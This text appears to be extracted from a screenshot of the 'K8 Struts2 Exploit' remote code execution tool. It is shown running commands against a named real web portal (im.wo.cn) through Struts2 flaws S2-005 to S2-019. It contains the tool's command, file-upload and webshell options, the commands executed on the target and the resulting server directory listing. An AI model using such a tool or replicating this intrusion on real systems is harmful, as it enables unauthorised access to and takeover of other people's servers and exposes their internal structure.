 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://im.wo.cn:80/webportal/loginSp/userLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /home/webportal_x/webapps/webportal/ 执行 保存结果 清空结果
★K8cmd-> cp /home/webportal_x/webapps/webportal/
★K8cmd-> ls /home/webportal_x/webapps/webportal/
20892132.html
20892132.html.bak20140402
404.jsp
android_update_1.0.5.jsp
android_update_1.0.6.jsp
android_update_1.0.8.jsp
android_update_1.1.1.jsp
android_update_1.1.2.jsp
android_update_1.1.3.jsp
android_update_1.1.4.jsp
android_update_1.1.6.jsp
android_update_1.1.7.jsp
android_update_1.1.8.jsp
android_update_1.1.9.jsp
android_update_1.2.1.jsp
android_update_2.0.1.jsp
android_update_2.0.2.jsp
android_update_2.0.3.jsp
android_update_2.0.5.jsp
android_update_2.0.6.jsp
android_update_2.0.7.jsp
android_update_2.0.8.jsp
android_update_3.0.1.jsp
android_update_3.0.4.jsp
android_update_3.0.5.jsp
android_update_3.0.7.jsp
android_update_3.0.8.jsp
android_update_3.0.9.jsp
android_update_3.1.0.jsp